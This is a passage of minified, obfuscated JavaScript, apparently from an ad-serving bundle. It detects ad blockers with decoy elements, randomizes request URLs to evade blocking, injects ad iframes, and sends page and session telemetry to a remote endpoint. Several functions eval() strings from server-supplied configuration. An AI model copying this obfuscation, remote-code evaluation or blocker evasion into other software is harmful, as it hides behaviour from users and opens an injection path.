n(!1);s[i(1781)][i(3043)](),s[i(1781)][i(2458)](i(1267)),s[i(1781)][i(2425)]();const a=s[i(1781)][i(1589)](i(3240));a[i(552)](i(2587),i(1034)),a[i(2318)](i(2689),(()=>n(!1))),a[i(2318)](i(1912),(()=>n(!0))),s[i(1781)][i(2115)][i(2057)](a)}));return e[t(1527)](),n}async function z(){const t=r,e=document[t(1589)](t(1609)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2548)][i(512)](i(1489),"0"),e[i(2548)][i(512)](i(525),"0"),e[i(2548)][i(512)](i(2226),i(897)),e[i(2548)][i(512)](i(2402),i(1020)),document[i(2115)][i(2057)](e);const s=null===(o=d.A[i(804)](window)[i(2454)][i(804)][i(3415)](e,window))||void 0===o?void 0:o[i(2619)];if(!s)return n(!0);s[i(1781)][i(3043)](),s[i(1781)][i(2458)](i(1267)),s[i(1781)][i(2425)]();const a=s[i(1781)][i(1589)](i(3240));a[i(552)](i(2587),i(2154)),a[i(2318)](i(2689),(()=>{const t=i;try{var e;const r=s[t(3191)];if(!r)return n(!0);if(!(null===(e=Object[t(3416)](r,t(2076)))||void 0===e?void 0:e[t(357)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2318)](i(1912),(()=>n(!0))),s[i(1781)][i(2115)][i(2057)](a)}));return e[t(1527)](),n}function S(){const t=r,e=o.A[t(804)](t(421),!1,t(795));return!!e&&!!e[t(2418)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1a,n=e(3204)[e(1641)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2636)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2636)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2241)]({name:e(2123),value:t[e(1554)](1)});break;case"#":o[e(2241)]({name:"id",value:t[e(1554)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2636)](t);if(!n)return;var c,l;o[e(2241)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1a,n=await async function(t){const e=a1a;await(0,a.R)();const n=await async function(t){const e=a1a,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(628)]||"v8"===t[e(628)]?{version:t[e(628)],originalHostname:t[e(1995)],bidder:void 0,randomize:!0}:t,url:""[e(1641)](r.A[e(3183)],e(1743)),endpoint:r.A[e(3183)]}),s=await fetch(n);if(200!==s[e(2190)])return[];const a=await s[e(1055)](),c=i.A[e(632)](a);return JSON[e(2409)](c)}(t),c=[],u=document[e(1589)](e(1510));u[e(2548)][e(512)](e(2007),e(1020));const d=[];for(const t of n){const n=t[e(2900)][e(2671)](l)[e(2171)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(575)])&&void 0!==h?h:e(1510),i=document[e(1589)](n);for(const n of t[e(3419)])i[e(552)](n[e(2823)],n[e(464)]);i[e(2548)][e(512)](e(2007),e(2542)),i[e(2548)][e(512)](e(2226),e(689));const o=document[e(1589)](e(1510));o[e(2057)](i),u[e(2057)](o),r[e(2241)]({element:i,selector:t,blocked:!1})}d[e(2241)]({id:t.id,probes:r})}document[e(1710)][e(2057)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1020)===window[e(3247)](t[e(1765)])[e(2007)]&&(t[e(3321)]=!0);n[e(2171)]((t=>t[e(3321)]))[e(1906)]/n[e(1906)]>=.6&&c[e(2241)](t)}return u[e(1527)](),c}(t);(0,c.Fj)(t,e(1411),new Map([[e(2275),n[e(2506)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>P,JR:()=>M,KD:()=>R,LZ:()=>A,ME:()=>j,XZ:()=>O,d_:()=>N,gX:()=>D,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1a;if(k)return k;try{k=document[t(2049)][t(2114)](t(1239))||t(1020)}catch(t){}return k}const _=t=>{const e=a1a;window[e(2318)](e(728),(n=>{const r=e;n[r(374)]&&r(940)===n[r(374)][r(611)]&&F(t,n[r(374)][r(2939)],n[r(374)][r(2199)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1a;var s;if(v&&e&&(0,m.L6)(t),U(t,o(1911),new Map([[o(1268),c.A[o(444)]],[o(474),o(e?1855:768)],[o(3370),o(n?1855:768)],[o(2423),null!==(s=h.A[o(804)](o(2423)))&&void 0!==s?s:""],[o(1552),window[o(1052)]?o(1855):o(768)],[o(1966),e?String((0,i.Ki)()):o(1149)]])),await R(t),r&&!S){S=!0;const i=window[o(1763)][o(3164)][o(515)](o(472))||window[o(1763)][o(3164)][o(515)](o(364));let s=E(i);window[o(393)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1a,n=window[e(1763)][e(2240)][e(2418)]("#")[0];return t?n[e(2418)]("?")[0]:n}async function T(t,e){const n=a1a,r=new Map;r[n(357)](n(2784),e[n(3008)][n(1271)]()),void 0!==e[n(2399)]&&r[n(357)](n(3098),e[n(2399)][n(1271)]()),void 0!==e[n(3385)]&&r[n(357)](n(3194),e[n(3385)][n(1271)]()),void 0!==e[n(2222)]&&r[n(357)](n(3346),e[n(2222)][n(1271)]()),r[n(357)](n(2627),e[n(2585)][n(1271)]()),r[n(357)](n(618),e[n(2746)][n(1271)]()),U(t,n(609),r)}function N(t,e){const n=a1a,r=new Map;var i;r[n(357)](n(583),n(2522)),r[n(357)](n(3157),e[n(1732)][n(3101)][n(1271)]()),r[n(357)](n(2069),e[n(1732)][n(2069)]),e[n(1732)][n(519)]&&(r[n(357)](n(2722),e[n(1732)][n(519)][n(3066)][n(1271)]()),r[n(357)](n(716),null!==(i=e[n(1732)][n(519)][n(1575)])&&void 0!==i?i:"eu")),void 0!==e[n(2399)]&&r[n(357)](n(3098),e[n(2399)][n(1271)]()),r[n(357)](n(3194),e[n(3385)][n(1271)]()),U(t,n(1643),r)}async function C(t,e){const n=a1a;U(t,n(1517),new Map([[n(1268),c.A[n(444)]],...e]))}const j=t=>{const e=a1a;U(t,e(1170),new Map([[e(1268),c.A[e(444)]]]))},L=function(t,e){const n=a1a;return U(t,n(1829),(arguments[n(1906)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(357)](n(1956),e))},I=function(t,e,n,i,a,u,d,h){const m=a1a;let f=arguments[m(1906)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1906)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(357)](i(2852),a[i(1271)]()),H(n),l.A[i(3031)](i(2432)[i(1641)](e,")"),(0,p.P)(n));const u=c.A[i(3183)]+i(2491)[i(1641)](location[i(820)]),d=o.A[i(2961)](JSON[i(3402)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2071)](i(2719),(0,s.Wq)({protectUrlContext:"v7"===t[i(628)]||"v8"===t[i(628)]?{version:t[i(628)],originalHostname:t[i(1995)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(3183)]}),d)}(t,m(1806),new Map([[m(1268),c.A[m(444)]],[m(474),n[m(1271)]()],[m(2990),i],[m(3312),a[m(1271)]()],[m(2626),u[m(1271)]()],[m(3375),d[m(1271)]()],[m(1840),h[m(1271)]()],...f]),e)},O=(t,e)=>{const n=a1a;U(t,n(1238),new Map([[n(1268),c.A[n(444)]],[n(474),e[n(1271)]()]]))};function U(t,e,n){const r=a1a;H(n);const i=A();if(i&&n[r(357)](r(1239),i),l.A[r(3031)](r(2432)[r(1641)](e,")"),(0,p.P)(n)),d.A[r(2838)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1a;let r=window;for(;r!==r[n(2753)][n(2619)];)r=r[n(2753)][n(2619)],r[n(3288)]({as_key:n(940),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1a;var i;n[r(357)](r(2852),y[r(1271)]()),w[r(2241)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(804)](window)[r(3348)]?u.A[r(804)](window)[r(3348)][r(3415)](window,i):u.A[r(804)](window)[r(1054)][r(3415)](window,i,100))};async function R(t){const e=a1a,n=w;if(w=[],0===n[e(1906)])return;if(c.A[e(3031)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(3183)])?(0,g.XV)(c.A[e(3183)],0):c.A[e(3183)],a=i+e(2491)[e(1641)](location[e(820)]),l=o.A[e(2961)](JSON[e(3402)](n));await r.G[e(2071)](e(2719),(0,s.Wq)({protectUrlContext:"v7"===t[e(628)]||"v8"===t[e(628)]?{version:t[e(628)],originalHostname:t[e(1995)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function D(t){v=Math[a1a(2259)]()<t,y=t}function H(t){const e=a1a;t[e(357)](e(2478),location[e(2240)]),t[e(357)](e(2286),c.A[e(628)]),t[e(357)](e(1469),a.A[e(1788)]()[e(1271)]()),t[e(357)](e(1405),(0,i.FA)()),t[e(357)](e(387),function(){const t=e,n=t(387);try{let e=sessionStorage[t(2413)](n);return e||(e=(0,f.A)(),sessionStorage[t(2481)](n,e)),e}catch(t){return""}}()),t[e(357)](e(2573),z||(z=(0,f.A)(),z)),t[e(357)](e(1412),Math[e(3406)](performance[e(1033)]())[e(1271)]())}function P(t,e,n){const r=a1a;if(!c.A[r(3031)]&&r(1855)!==h.A[r(804)](r(476),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(571)](i);n[t(1906)]>0&&(e[t(2241)](...Array[t(1659)](n)),r=r?""[t(1641)](r,", ")[t(1641)](i):i)}if(0===e[t(1906)])continue;let i=Array[t(1659)](new Set(e));i=i[t(2171)]((e=>!i[t(3382)]((n=>n!==e&&n[t(2104)](e)))));const o=i[t(2310)](((e,n)=>e+n[t(1919)]()[t(525)]),0),s=Math[t(536)](...i[t(2671)]((e=>e[t(1919)]()[t(1489)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2171)]((t=>t[r(426)]()))[r(2171)]((t=>{const e=r,n=t[e(2390)]();return i[e(580)][e(3382)]((t=>t[e(2104)](n)))}))[r(2171)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1463)](i);){const t=window[n(3247)](i)[n(3166)];if(n(1595)===t||n(2348)===t)return!1;i=i[n(3257)]}return!0}(t[r(2390)](),i[r(580)]))),s=o[r(1906)],a=o[r(2671)]((t=>t[r(2390)]()[r(1919)]()))[r(2671)]((t=>t[r(1489)]*t[r(525)]))[r(2310)](((t,e)=>t+e),0),l=o[r(2671)]((t=>t[r(2390)]()[r(1919)]()[r(525)]))[r(2506)]("|");U(t,r(1221),new Map([[r(2706),[s[r(1271)](),a[r(1271)](),l][r(2506)](",")],[r(1681),[window[r(2966)][r(1271)](),window[r(2480)][r(1271)](),document[r(1710)][r(638)][r(1271)](),document[r(1710)][r(430)][r(1271)]()][r(2506)](",")],[r(2315),[i[r(3429)],i[r(1489)][r(1271)](),i[r(525)][r(1271)](),i[r(1766)][r(1271)]()][r(2506)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>i});class i{static[r(1788)](){const t=r;try{if(null!=window[t(2278)][t(2174)]&&t(1788)===window[t(2278)][t(2174)][t(1788)][t(2823)])return!0}catch(t){}return!1}static[r(2807)](){const t=r;try{if(i[t(1788)]())return!1;const e=navigator[t(3118)][t(3124)](),n=[t(1466)];return![t(2777),t(3354),t(852),t(1658),t(1004),t(2028),t(919),t(791),t(3079),t(796),t(2356),t(1515),t(656)][t(3382)]((n=>e[t(1463)](n)))&&n[t(3382)]((n=>e[t(1463)](n)))}catch(t){}return!1}static[r(3063)](){const t=r;try{if(i[t(1788)]())return!1;const e=navigator[t(3118)][t(3124)]();if(e[t(1463)](t(2692))||e[t(1463)](t(556)))return!0;const n=[t(3079)];return![t(2777),t(3354),t(852),t(1658),t(1004),t(2028),t(919),t(791),t(796),t(2356),t(1515),t(656)][t(3382)]((n=>e[t(1463)](n)))&&n[t(3382)]((n=>e[t(1463)](n)))}catch(t){}return!1}static[r(2283)](){const t=r;try{const e=navigator[t(3118)][t(3124)]();return e[t(1463)](t(3195))&&e[t(1463)](t(2375))}catch(t){}return!1}static[r(1842)](){const t=r;try{return navigator[t(3118)][t(3124)]()[t(1463)](t(626))}catch(t){}return!1}static[r(2846)](){const t=r;return navigator[t(3118)][t(3124)]()[t(1463)](t(499))}}},5466:(O,G,s)=>{"use strict";s.d(G,{A7:()=>k,Vl:()=>N,Wf:()=>U,Y1:()=>c,t_:()=>l,td:()=>t});var x=s(5281),X=s(3189),r=s(9324),E=s(7549),h=s(2691);function f(t){const e=a1a;return(0,x.md)(e(511)+t)}function t(t,e){const n=a1a;var r;const i=(null!==(r=t[n(1671)])&&void 0!==r?r:[])[n(2171)]((t=>{var e;return null===(e=t[n(3066)])||void 0===e||e}))[n(2171)]((t=>!(t[n(1794)]&&!e)));for(const t of i)if(n(3429)in t){const e=document[n(1480)](t[n(3429)]);e&&(e[n(350)]=t[n(3114)])}else if(n(1436)in t){const e=document[n(2972)](t[n(1436)],document,null,XPathResult[n(577)],null)[n(1538)];e instanceof HTMLElement&&(e[n(350)]=t[n(3114)])}}function k(K,i){const cr=a1a;var I;const z=(null!==(I=K[cr(1525)])&&void 0!==I?I:[])[cr(2171)]((t=>{var e;return null===(e=t[cr(3066)])||void 0===e||e}))[cr(2171)]((t=>!(t[cr(1794)]&&!i)));z[cr(2911)]((t=>(0,r.QI)(t[cr(3166)])[cr(2671)]((e=>({placeholder:t,selected:e})))))[cr(2171)]((t=>{const e=cr;let{placeholder:n}=t;return!document[e(3123)](f(n.id))}))[cr(1547)]((M=>{const cf=cr;var p,Q,g;let{placeholder:D,selected:B}=M;const F=document[cf(1589)](null!==(p=D[cf(1406)])&&void 0!==p?p:cf(1510));F.id=f(D.id),F[cf(1776)]=D[cf(3114)],null===(Q=D[cf(3419)])||void 0===Q||Q[cf(1547)]((t=>{const e=cf;F[e(552)](t[e(2869)],t[e(464)])})),(0,h.bb)(F),(0,X.Ih)(null!==(g=D[cf(3065)])&&void 0!==g?g:[]),(0,X.xh)(F,B,D[cf(3166)][cf(1157)]),F[cf(571)](cf(3240))[cf(1547)]((d=>eval(d[cf(1024)])))})),z[cr(2171)]((t=>{const e=cr;var n;return!(null!==(n=t[e(3166)][e(2131)])&&void 0!==n?n:[])[e(3037)]((t=>(0,r.Gn)(t[e(2167)],t[e(464)])))}))[cr(1547)]((t=>{const e=cr;var n;return null===(n=document[e(3123)](f(t.id)))||void 0===n?void 0:n[e(1527)]()}))}function c(t,e){const n=a1a,i=new Set,o=t[n(2171)]((t=>{const i=n;var o;return!r.sR[i(1463)](e,t[i(3166)])||(null!==(o=t[i(3166)][i(1732)][i(3166)][i(2131)])&&void 0!==o?o:[])[i(3382)]((t=>!(0,r.Gn)(t[i(2167)],t[i(464)])))}));for(const t of o)i[n(613)](t[n(3303)]()),t[n(1527)]();return[t=t[n(2171)]((t=>!o[n(1463)](t))),i]}function l(t,e){const n=a1a;t[n(2171)]((t=>!t[n(1372)]()||t[n(2056)]()||t[n(1387)]()))[n(1547)]((t=>t[n(2831)](e)))}function N(t){const e=a1a;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2671)]((t=>t[e(3166)])),d=i[e(2171)]((t=>!r.sR[e(1463)](u,t)))[e(2671)]((t=>new X.Ay(o,t,s,a,l)));return d[e(1547)]((t=>t[e(1590)](c))),d}function U(t,e){const n=a1a;return t[n(2171)]((t=>t[n(2056)]()||t[n(1387)]()))[n(1547)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2241)](t[r(1912)]()),E.A[r(3031)](r(3344)[r(1641)](t.id(),r(446)),t[r(1912)]())})),Object[n(2734)](e)[n(2171)]((t=>e[t][n(1906)]>3))[n(1906)]>0}},9324:(O,G,s)=>{"use strict";const cM=a1a;s.d(G,{Gn:()=>U,QI:()=>c,YS:()=>k,sR:()=>t});var x=s(7194),X=s(5180),r=s(9754),E=s(9141),h=s(5408),f=s(3268);class t{constructor(t,e){const n=a1a;this[n(1732)]=t,this[n(704)]=e}static[cM(1463)](t,e){const n=cM;return t[n(2671)]((t=>t[n(704)]))[n(1463)](e[n(704)])}}const k=function(e,n){const r=cM;let i=arguments[r(1906)]>2&&void 0!==arguments[2]&&arguments[2];return e[r(2171)]((t=>!1!==t[r(3066)]))[r(2171)]((t=>!(t[r(1794)]&&!n)))[r(2171)]((t=>{const e=r;var n;return!(null===(n=t[e(2727)])||void 0===n||!n[e(3382)]((t=>!(0,X.kZ)(t))))||!(i&&t[e(1674)])}))[r(2671)]((t=>l(t)))[r(2911)]((e=>c(e[r(3166)])[r(2671)]((n=>new t(e,n)))))},c=K=>{const cD=cM;var i;if(!(null!==(i=K[cD(2131)])&&void 0!==i?i:[])[cD(3037)]((t=>U(t[cD(2167)],t[cD(464)]))))return[];const I=(t,e,n)=>!K[cD(1366)]||0===K[cD(1366)][cD(1906)]||K[cD(1366)][cD(1463)](e)||K[cD(1366)][cD(1463)](-n[cD(1906)]+e),z=t=>N(t,K[cD(1157)]),M=Q=>{const cB=cD;if(!K[cB(1698)])return!0;try{return window[cB(1057)]=Q,eval(K[cB(1698)])}catch(t){return!1}},p=(t,e,n)=>[I,z,M][cD(3037)]((r=>r(t,e,n)));if(K[cD(3429)])return Array[cD(1659)](r.A[cD(804)](window)[cD(3398)][cD(3415)](document,K[cD(3429)]))[cD(2171)](p);if(K[cD(1436)]){const t=document[cD(2972)](K[cD(1436)],document,null,XPathResult[cD(997)],null),e=[];let n;for(;n=t[cD(3407)]();)e[cD(2241)](n);return e[cD(2171)](p)}if(K[cD(2764)])try{const B=eval(K[cD(2764)]);if(!B)return[];const F=B instanceof Node?[B]:Array[cD(1659)](B)[cD(2171)]((t=>t instanceof Node));return F[cD(2171)](p)}catch(t){return E.A[cD(3031)]&&console[cD(1912)](t),[]}return[]},l=K=>{const cd=cM,i=t=>{const e=a1a;if(!t[e(2854)])return t;const n=window[e(1353)];if(!n)return t;const r=t[e(2854)][e(1419)]((t=>(!t[e(3059)]||t[e(3059)]<=n[e(1489)])&&(!t[e(1324)]||t[e(1324)]>=n[e(1489)])));return r&&(t[e(1489)]=r[e(1489)],t[e(2503)]=r[e(2503)],t[e(525)]=r[e(525)],t[e(2787)]=r[e(2787)]),t},I=(z,M)=>{if(!M)return z;try{return Number(eval(M))}catch(t){return z}};return K=i(K),K[cd(1489)]=I(K[cd(1489)],K[cd(2503)]),K[cd(525)]=I(K[cd(525)],K[cd(2787)]),K},N=(t,e)=>{const n=cM,r=e[n(2418)]("-")[0],i=parseInt(e[n(2418)]("-")[1]);switch(r){case n(3044):case n(593):return!x.A[n(1971)](t)&&!x.A[n(1182)](t);case n(3274):case n(2324):return!x.A[n(1182)](t);case n(2622):case n(898):{let r=t[n(3257)];if(!r)return!1;if(e[n(2418)]("-")[n(1906)]<3)return!x.A[n(1182)](r);for(let t=0;t<i&&r[n(3257)];t++)r=r[n(3257)];return!x.A[n(1182)](r)}default:throw new Error(n(2596)[n(1641)](e,n(1729)))}},U=(K,i)=>{const ce=cM;if(!window[ce(1353)])return!1;switch(K){case ce(2093):return window[ce(1353)][ce(1489)]>parseInt(i);case ce(2957):return window[ce(1353)][ce(1489)]>=parseInt(i);case ce(2717):return window[ce(1353)][ce(1489)]<parseInt(i);case ce(875):return window[ce(1353)][ce(1489)]<=parseInt(i);case ce(2790):return window[ce(1353)][ce(525)]>=parseInt(i);case ce(1424):return window[ce(1353)][ce(525)]<=parseInt(i);case ce(2195):return window[ce(1763)][ce(1169)]===i;case ce(923):return window[ce(1763)][ce(1169)]!==i;case ce(3004):return window[ce(1763)][ce(2240)]===i;case ce(2656):return window[ce(1763)][ce(2240)]!==i;case ce(654):{const t=new RegExp(i);return t[ce(2136)](window[ce(1763)][ce(2240)])}case ce(2906):{const t=new RegExp(i);return!t[ce(2136)](window[ce(1763)][ce(2240)])}case ce(1965):{const t=document[ce(1480)](i);return!!t}case ce(2593):{const t=document[ce(1480)](i);return!t}case ce(1821):{const t=document[ce(1480)](i);return!!t&&!x.A[ce(1971)](t)&&!x.A[ce(2718)](t)}case ce(2358):{const t=document[ce(1480)](i);return!t||x.A[ce(1971)](t)||x.A[ce(2718)](t)}case ce(1793):var I;return!(null!==(I=window[h.T])&&void 0!==I&&I[ce(1463)]((0,f.t)(i)));case ce(2474):try{return eval(i)}catch(t){return E.A[ce(3031)]&&console[ce(1912)](t),!1}default:throw new Error(ce(2234)[ce(1641)](K,ce(2930))[ce(1641)](i))}}},3189:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1a(3288)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1a;this[s(3021)]=t,this[s(3166)]=e,this[s(1732)]=n,this[s(696)]=r,this[s(2746)]=o,(0,i.A)(this,s(1909),void 0),(0,i.A)(this,s(3199),void 0),(0,i.A)(this,s(1703),void 0),(0,i.A)(this,"id",(()=>this[s(3166)][s(1732)].id)),(0,i.A)(this,s(1489),(()=>this[s(3166)][s(1732)][s(1489)])),(0,i.A)(this,s(525),(()=>this[s(3166)][s(1732)][s(525)])),(0,i.A)(this,s(3303),(()=>this[s(1909)].id)),(0,i.A)(this,s(1590),(t=>this[s(674)](t))),(0,i.A)(this,s(2831),(t=>{const e=s;d.A[e(3031)](e(2059),this.id()),this[e(1527)](),this[e(1590)](t)})),(0,i.A)(this,s(1527),(()=>{const t=s;var e;return null===(e=this[t(1909)])||void 0===e?void 0:e[t(1527)]()})),(0,i.A)(this,s(426),(()=>{const t=s;var e;return t(568)===(null===(e=this[t(1703)])||void 0===e?void 0:e[t(2114)](t(2190)))})),(0,i.A)(this,s(2056),(()=>{const t=s;var e;return t(3395)===(null===(e=this[t(1703)])||void 0===e?void 0:e[t(2114)](t(2190)))})),(0,i.A)(this,s(1387),(()=>this[s(2307)]()||A([this[s(1909)],this[s(3199)],this[s(1703)]])[0])),(0,i.A)(this,s(2307),(()=>[this[s(1909)],this[s(3199)],this[s(1703)]][s(3382)]((t=>!document[s(2104)](t))))),(0,i.A)(this,s(1372),(()=>k(this[s(1909)],this[s(3166)][s(704)],this[s(3166)][s(1732)][s(3166)][s(1157)]))),(0,i.A)(this,s(2390),(()=>this[s(3199)])),(0,i.A)(this,s(1912),(()=>this[s(2307)]()?s(2223):this[s(2056)]()?s(2245):A([this[s(1909)],this[s(3199)],this[s(1703)]])[1]))}[r(2728)](){const t=r;f(h.A[t(804)]()[t(2454)][t(804)][t(3415)](this[t(1703)]),t(1620),t(2728))}[r(682)](t,e){const n=r;f(h.A[n(804)]()[n(2454)][n(804)][n(3415)](this[n(1703)]),n(1620),n(682),{key:t,value:e})}[r(674)](t){const e=r;var n,i,s,c,u;d.A[e(3031)](e(2654),this.id(),this[e(3166)][e(1732)]),(0,l.n5)(this[e(3021)],this.id()),y([...null!==(n=this[e(1732)][e(3065)])&&void 0!==n?n:[],...null!==(i=this[e(3166)][e(1732)][e(3065)])&&void 0!==i?i:[]]),[this[e(1909)],this[e(3199)],this[e(1703)]]=v(this.id(),null!==(s=this[e(3166)][e(1732)][e(2956)])&&void 0!==s&&s,t,this[e(1489)](),this[e(525)](),null!==(c=this[e(3166)][e(1732)][e(3419)])&&void 0!==c?c:[],this[e(2746)],this[e(3166)][e(1732)][e(2606)],null!==(u=this[e(1732)][e(2392)])&&void 0!==u&&u),x(this[e(1909)],this[e(3166)][e(704)],this[e(3166)][e(1732)][e(3166)][e(1157)]);const m=this[e(1732)][e(2874)]?e(551)[e(1641)](this[e(1732)][e(2874)],e(2621)):"",f=h.A[e(804)]()[e(2454)][e(804)][e(3415)](this[e(1703)]),p=()=>{const t=e;[t(2646),t(485),t(524),t(1438),t(1639),t(1942)][t(1547)]((e=>{const n=t,r=f[n(3314)][n(3416)](f[n(1613)][n(760)],e);r&&(r[n(3005)]=!1,r[n(3377)]=!1,f[n(3314)][n(427)](f[n(1613)][n(760)],e,r))}));const n=(()=>this[t(1732)][t(2392)]?window[t(1129)](t(900))[t(2540)]?t(734):window[t(1129)](t(1535))[t(2540)]?t(2037):void 0:"")(),r=n?t(2738)[t(1641)](n,'">'):"";f[t(1781)][t(3043)](),f[t(1781)][t(2458)](t(3154)[t(1641)](window[t(2634)]?t(679)[t(1641)](window[t(2634)],'"'):"",t(1102))[t(1641)](b.K,t(506))[t(1641)](r,t(2298))[t(1641)]((0,a.Wq)({protectUrlContext:this[t(3021)],url:o.A[t(3183)]+t(1389),kind:a.MN[t(2546)],key:null,endpoint:o.A[t(3183)]}),t(1930))[t(1641)]((0,g.x)().id,t(1261))[t(1641)](m,t(862))),f[t(1781)][t(2425)]()};if(_){f[e(1379)]=1,f[e(1781)][e(3043)](),f[e(1781)][e(2458)](e(780)[e(1641)](b.K,e(2672))),f[e(1781)][e(2425)](),this[e(1703)][e(469)]=e(780)[e(1641)](b.K,e(2672));const t=setInterval((()=>{f[e(1379)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1906)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1906)]>8?arguments[8]:void 0;const b={};n[h(1547)](((t,e)=>{b[e]=t}));const w=document[h(1589)](h(2710));u[h(1547)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(552)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1593)]());if(w[h(552)]("id",v),w[h(1127)][h(613)]((0,s.md)(c.A[h(1593)]())),(0,m.bb)(w),f){const t=document[h(1589)](h(1510));t[h(1776)]=f,w[h(2057)](t)}const y=document[h(1589)](h(2548));y[h(617)]="#"[h(1641)](v,h(378))[h(1641)](v,h(2282)),w[h(2057)](y);const x=document[h(1589)](h(1510));x[h(552)](h(2548),h(454)),w[h(2057)](x);const k=document[h(1589)](h(1609));var A;if(k[h(2823)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(3183)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3402)](A))),k[h(2587)]="",(0,m.Hz)(k),k[h(552)](h(1489),h(792)+i[h(1271)]()),k[h(552)](h(525),h(792)+a[h(1271)]()),k[h(552)](h(994),"0"),k[h(552)](h(1558),"0"),k[h(552)](h(1716),"0"),k[h(552)](h(3039),"no"),k[h(552)](h(2548),h(1277)),x[h(2057)](k),(window[h(1763)][h(879)]+window[h(1763)][h(2612)])[h(1463)](h(976))||h(1855)===p.A[h(804)](h(976),!1)){const e=document[h(1589)](h(1510)),r=e[h(3270)]({mode:h(1579)});e[h(2548)][h(512)](h(3166),h(2158)),e[h(2548)][h(512)](h(2561),"0"),e[h(2548)][h(512)](h(616),"0"),e[h(2548)][h(512)](h(1489),h(1296)),e[h(2548)][h(512)](h(525),h(1296)),e[h(2548)][h(512)](h(2440),h(657)),e[h(2548)][h(512)](h(2723),h(1401)),e[h(2548)][h(512)](h(2007),h(1016)),e[h(2548)][h(512)](h(2601),h(3006)),e[h(2548)][h(512)](h(2947),h(3006)),e[h(2548)][h(512)](h(1467),h(1362));const s=""[h(1641)](o.A[h(3183)],h(1574))[h(1641)](window[h(1763)][h(820)],h(2232))[h(1641)](t);r[h(1776)]=h(2247)[h(1641)](t,h(347))[h(1641)](i,"x")[h(1641)](a,h(2135))[h(1641)](n[h(2138)]>0?h(510)[h(1641)](JSON[h(3402)](b,null,2),h(2252)):"",h(950))[h(1641)](s,h(2857)),x[h(2057)](e)}return[w,x,k]},y=t=>t[r(1547)]((t=>{const e=r;document[e(571)](t[e(3429)])[e(1547)]((n=>{const r=e;if(void 0!==t[r(1841)]&&t[r(1841)]>0)for(let e=0;e<t[r(1841)]&&n[r(3257)];++e)n=n[r(3257)];t[r(1527)]?n[r(1527)]():n[r(2548)][r(512)](r(2007),r(1020),r(683))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3257)])throw new Error(i(545));const o=n[i(2418)]("-")[0],s=parseInt(n[i(2418)]("-")[1]);switch(o){case i(3044):e[i(3083)][i(1906)]<=s?e[i(2057)](t):e[i(3086)](t,e[i(3083)][s]);break;case i(593):0===e[i(3083)][i(1906)]||0===s?e[i(2057)](t):e[i(3083)][i(1906)]<=s?e[i(3086)](t,e[i(2267)]):e[i(3086)](t,e[i(3083)][e[i(3083)][i(1906)]-s]);break;case i(3274):{let n=e;for(let t=0;t<s&&n[i(819)];t++)n=n[i(819)];u.A[i(2889)](t,n);break}case i(2324):{let n=e;for(let t=0;t<s&&n[i(732)];t++)n=n[i(732)];e[i(3257)][i(3086)](t,n);break}case 